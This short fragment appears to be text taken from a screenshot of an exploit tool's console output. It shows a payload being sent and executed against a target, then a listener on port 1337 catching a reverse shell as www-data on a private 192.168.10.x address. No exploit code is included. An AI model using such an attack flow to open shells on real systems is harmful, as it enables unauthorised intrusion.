 [*] Guess I can't argue with that... Let's get started...
[+] Connected to the target
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
listening on [any] 1337 ...
192.168.10.33: inverse host lookup failed: Unknown host
connect to [192.168.10.55] from (UNKNOWN) [192.168.10.33] 46750
bash: cannot set terminal process group (13821): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$